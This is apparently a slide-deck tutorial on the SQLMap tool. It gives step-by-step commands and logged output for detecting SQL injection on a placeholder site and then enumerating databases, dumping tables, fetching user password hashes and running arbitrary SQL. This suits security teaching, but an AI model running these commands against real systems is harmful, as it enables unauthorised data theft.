

The document provides a comprehensive overview of the SQLMap tool, which is used for automating the process of detecting and exploiting SQL injection vulnerabilities in web applications. It explains SQL injection techniques and the severe consequences they can have on data-driven applications, as well as detailing the installation procedures and commands to leverage SQLMap effectively for retrieving sensitive information from databases. Additionally, it includes practical demonstrations of various SQLMap commands and their outputs, illustrating the tool's capabilities in real-world scenarios.









![STEP 1
Syntax: sqlmap.py -u "<Target URL>"
Objective: This is a simple command which checks the input parameters to find if
they are vulnerable to sql injection or not. For this sqlmap sends different kinds
of sql injection payloads to the input parameter and checks the output. In the
process sqlmap is also able to identify the remote system os, database name and
version.
Example: sqlmap.py -u "http://www.test.com/index.php?id=10"
Result:
C:UserspinakimDesktopsqlmapsqlmap>sqlmap.py
-u"http://www.test.com/web/prod_detail.php?ID=216"
sqlmap/0.9-dev - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 11:23:29
[11:23:29] [INFO] using
'C:UserspinakimDesktopsqlmapsqlmapoutputwww.test.comsession' as
session file
[11:23:29] [INFO] resuming match ratio '0.9' from session file](https://image.slidesharecdn.com/sqlmaptoolusage-aheadsup-140724035016-phpapp01/85/SQLMAP-Tool-Usage-A-Heads-Up-12-320.jpg)
![[11:23:29] [INFO] resuming injection parameter 'ID' from session file
[11:23:29] [INFO] resuming injection type 'numeric' from session file
[11:23:29] [INFO] resuming 0 number of parenthesis from session file
[11:23:29] [INFO] resuming back-end DBMS 'mysql 5' from session file
[11:23:29] [INFO] resuming back-end DBMS operating system 'None' from session
fi
le
[11:23:29] [INFO] resuming back-end DBMS operating system 'None' from session
fi
le
[11:23:29] [INFO] testing connection to the target url
[11:23:32] [INFO] testing for parenthesis on injectable parameter
[11:23:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[*] shutting down at: 11:23:32](https://image.slidesharecdn.com/sqlmaptoolusage-aheadsup-140724035016-phpapp01/85/SQLMAP-Tool-Usage-A-Heads-Up-13-320.jpg)
![STEP 2
Syntax: sqlmap.py -u "<Target URL>" --dbs
Objective: It list down the databases if the target URL is vulnerable to sql injection.
Example: sqlmap.py -u "http://www.test.com/index.php?id=10" --dbs
Result:
[11:32:17] [INFO] fetching database names
[11:32:17] [INFO] fetching number of databases
[11:32:17] [INFO] read from file 'C:UserspinakimDesktopsqlmapsqlmapoutput
www.test.comsession': 2
[11:32:17] [INFO] read from file 'C:UserspinakimDesktopsqlmapsqlmapoutput
www.test.comsession': information_schema
[11:32:17] [INFO] read from file 'C:UserspinakimDesktopsqlmapsqlmapoutput
www.test.comsession': testingpa
available databases [2]:
[*] information_schema
[*] testingpa](https://image.slidesharecdn.com/sqlmaptoolusage-aheadsup-140724035016-phpapp01/85/SQLMAP-Tool-Usage-A-Heads-Up-14-320.jpg)
![STEP 3
Syntax: sqlmap.py -u "<Target URL>" --tables -D <Database name>
Objective: It find the list of tables that exist for the specified Database.
Example: sqlmap.py -u "http://www.test.com/index.php?id=10" --tables -D TestDB
Result:
web application technology: Apache, PHP 5.4.4
back-end DBMS: MySQL >= 5.0.0
[10:34:37] [INFO] fetching tables for database 'testingpa'
[10:34:37] [INFO] fetching number of tables for database 'testingpa'
[10:34:37] [INFO] retrieved: 36
[10:34:59] [INFO] retrieved: reg_cat
[10:37:33] [INFO] retrieved: reg_section](https://image.slidesharecdn.com/sqlmaptoolusage-aheadsup-140724035016-phpapp01/85/SQLMAP-Tool-Usage-A-Heads-Up-15-320.jpg)
![[10:44:46] [INFO] retrieved: admin_right
[10:47:35] [INFO] retrieved: admin_user
[10:50:20] [INFO] retrieved: new_cat
[10:53:03] [INFO] retrieved: new_image
[10:56:20] [INFO] retrieved: new_section
[11:00:11] [INFO] retrieved: ave_config
[11:02:50] [INFO] retrieved: ave_sections
[11:06:06] [INFO] retrieved: download_new_cat
[11:09:17] [INFO] retrieved: audio_cat
[11:11:37] [INFO] retrieved: audio_image
[11:14:22] [INFO] retrieved: audio_section
.
.
[12:33:11] [INFO] retrieved: vendor_section
Database: testingqa
[36 tables]](https://image.slidesharecdn.com/sqlmaptoolusage-aheadsup-140724035016-phpapp01/85/SQLMAP-Tool-Usage-A-Heads-Up-16-320.jpg)

![| test_image |
| test_section |
| test_reg |
| test_videos |
| miscellanesous_test |
| miscellanesous_image |
| miscellanesous_section |
| newsfuse_config |
| newsfuse_section |
| newsfuse_section |
| promo_reg_cat |
| promo_image |
| promo_section |
| promo_test |
| promo_videos |
| test_reg_section |
| vendor_section |
+-----------------------+
[12:36:46] [INFO] Fetched data logged to text files under 'C:UserspinakimDesk
topsqlmapsqlmapoutputwww.test.com'
[*] shutting down at: 12:36:46](https://image.slidesharecdn.com/sqlmaptoolusage-aheadsup-140724035016-phpapp01/85/SQLMAP-Tool-Usage-A-Heads-Up-18-320.jpg)
![STEP 4
Syntax: sqlmap.py -u "<Target URL>" --columns -D <Database name> -T <Table
name>
Objective: It find the list of columns that exist for the specified tables under the
Database.
Example: sqlmap.py -u "http://www.test.com/index.php?id=10" –columns -D
TestDB -T Users
Result:
web application technology: Apache, PHP 5.4.4
back-end DBMS: MySQL 5
[10:46:43] [INFO] fetching columns for table 'req_section' on database 'testingpa'
[10:46:43] [INFO] fetching number of columns for table 'reg_section' on datab
ase 'testingpa'
[10:46:43] [INFO] retrieved: 5
[10:46:56] [INFO] retrieved: reg_id
[10:49:13] [INFO] retrieved: int(11)](https://image.slidesharecdn.com/sqlmaptoolusage-aheadsup-140724035016-phpapp01/85/SQLMAP-Tool-Usage-A-Heads-Up-19-320.jpg)
![[10:50:52] [INFO] retrieved: reg_url
[10:53:06] [INFO] retrieved: varchar(255)
[10:55:53] [INFO] retrieved: reg_redirect
[10:59:07] [INFO] retrieved: varchar(255)
[11:01:42] [INFO] retrieved: reg_active
[11:04:30] [INFO] retrieved: int(11)
[11:06:03] [INFO] retrieved: reg_cat_id
[11:07:27] [INFO] retrieved: int(11)
Database: testingpa
Table: reg_section
[5 columns]](https://image.slidesharecdn.com/sqlmaptoolusage-aheadsup-140724035016-phpapp01/85/SQLMAP-Tool-Usage-A-Heads-Up-20-320.jpg)
![+-----------------+------------------+
| Column | Type |
+-----------------+------------------+
| reg_active | int(11) |
| reg_id | int(11) |
| reg_redirect| varchar(255) |
| reg_url | varchar(255) |
| reg_cat_id | int(11) |
+-----------------+------------------+
[11:09:08] [INFO] Fetched data logged to text files under 'C:UserspinakimDesk
topsqlmapsqlmapoutputwww.test.com'
[*] shutting down at: 11:09:08](https://image.slidesharecdn.com/sqlmaptoolusage-aheadsup-140724035016-phpapp01/85/SQLMAP-Tool-Usage-A-Heads-Up-21-320.jpg)
![STEP 5
Syntax: sqlmap.py -u "<Target URL>" --dump -D <Database Name> -T <Table
Name>
Objective: Now lets comes to the most interesting part, of extracting the data from
the table. The below command will retrieve or simply dump the data of the
particular table.
Example: sqlmap.py -u "http://www.test.com/index.php?id=10" --dump -D TestDB
-T users
Result:
[13:15:46] [INFO] fetching entries for table 'ave_config' on database 'testingpa'
[13:15:46] [INFO] fetching number of entries for table 'ave_config' on database
'testingpa'
[13:15:46] [INFO] retrieved: 1
[13:15:59] [INFO] retrieved: 1
[13:16:34] [INFO] retrieved:
[13:16:49] [INFO] retrieved: info@test.com](https://image.slidesharecdn.com/sqlmaptoolusage-aheadsup-140724035016-phpapp01/85/SQLMAP-Tool-Usage-A-Heads-Up-22-320.jpg)
![[13:22:18] [INFO] retrieved: mike@test.com
[13:27:47] [INFO] retrieved: Testing property
[13:32:49] [INFO] retrieved: CMS
Database: testingpa
Table: ave_config
[1 entry]
+-----------+---------------+------------------------+-------------------------+-----------------------+-------------+
|config_id |site_email_cc|site_email_from |site_email_to |site_owner |site_title |
+-----------+---------------+------------------------+-------------------------+-----------------------+-------------+
| 1 | NULL |info@test.com |mike@test.com |Testing property | CMS |
+-----------+---------------+------------------------+-------------------------+-----------------------+-------------+
[13:33:51] [INFO] Table 'testingpa.ave_config' dumped to CSV file 'C:Userspi
nakimDesktopsqlmapsqlmapoutputwww.test.comdumptestingpaave_co
nfig.csv'
[13:33:51] [INFO] Fetched data logged to text files under 'C:UserspinakimDesk
topsqlmapsqlmapoutputwww.test.com'
[*] shutting down at: 13:33:51](https://image.slidesharecdn.com/sqlmaptoolusage-aheadsup-140724035016-phpapp01/85/SQLMAP-Tool-Usage-A-Heads-Up-23-320.jpg)
![Other Related Command
1. To find out more information about the remote system database use the option
"-b". It will try to find the exact banner of the database server.
Example: sqlmap.py -u "http://www.test.com/index.php?id=10" -b
Result:
[11:44:40] [INFO] fetching banner
[11:44:40] [INFO] the back-end DBMS operating system is None
banner: '5.1.67-0+test1'
[11:44:40] [INFO] Fetched data logged to text files under 'C:UserspinakimDesk
topsqlmapsqlmapoutputwww.test.com'
2. The next command will fetch the list of users and passwords.
Example: sqlmap.py -u "http://www.test.com/index.php?id=10" --users
--passwords --privileges
Result:](https://image.slidesharecdn.com/sqlmaptoolusage-aheadsup-140724035016-phpapp01/85/SQLMAP-Tool-Usage-A-Heads-Up-24-320.jpg)
![[11:53:23] [INFO] fetching database users
[11:53:23] [INFO] fetching number of database users
[11:53:23] [INFO] read from file 'C:UserspinakimDesktopsqlmapsqlmapoutput
www.test.comsession': 1
[11:53:23] [INFO] read from file 'C:UserspinakimDesktopsqlmapsqlmapoutput
www.test.comsession': 'testingpa'@'%'
database management system users [1]:
[*] 'testingpa'@'%'
[11:53:23] [INFO] fetching database users password hashes
[11:53:23] [INFO] fetching number of password hashes for user 'testingpa'
[11:53:23] [INFO] read from file 'C:UserspinakimDesktopsqlmapsqlmapoutput
www.test.comsession':
[11:53:23] [INFO] read from file 'C:UserspinakimDesktopsqlmapsqlmapoutput
www.test.comsession':
[11:53:23] [INFO] retrieved:
[11:53:27] [WARNING] unable to retrieve the number of password hashes for user '
testingpa'
[11:53:27] [ERROR] unable to retrieve the password hashes for the database users](https://image.slidesharecdn.com/sqlmaptoolusage-aheadsup-140724035016-phpapp01/85/SQLMAP-Tool-Usage-A-Heads-Up-25-320.jpg)
![Other Related Command
3. For getting the current user & current database information
Example: sqlmap.py -u "http://www.test.com/index.php?id=10" --current-user
--is-dba --current-db --thread=10
Result:
[11:57:30] [INFO] fetching current user
[11:57:30] [INFO] retrieving the length of query output
[11:57:30] [INFO] retrieved: 10
[11:59:52] [INFO] retrieved: testingpa@%
current user: 'testingpa@%'
[11:59:52] [INFO] fetching current database
[11:59:52] [INFO] retrieving the length of query output
[11:59:52] [INFO] retrieved: 8
[12:00:58] [INFO] retrieved: testingpa
current database: 'testingpa'
[12:00:58] [INFO] testing if current user is DBA
[12:00:58] [INFO] retrieving the length of query output](https://image.slidesharecdn.com/sqlmaptoolusage-aheadsup-140724035016-phpapp01/85/SQLMAP-Tool-Usage-A-Heads-Up-26-320.jpg)
![Other Related Command
[12:00:58] [INFO] retrieved:
[12:01:06] [INFO] retrieved:
current user is DBA: 'False'
[12:01:08] [INFO] Fetched data logged to text files under 'C:UserspinakimDesk
topsqlmapsqlmapoutputwww.test.com'
4. Run some arbitrary sql command
Example: sqlmap.py -u "http://www.test.com/index.php?id=10" -–sql-
query="SELECT * FROM <table name>"](https://image.slidesharecdn.com/sqlmaptoolusage-aheadsup-140724035016-phpapp01/85/SQLMAP-Tool-Usage-A-Heads-Up-27-320.jpg)

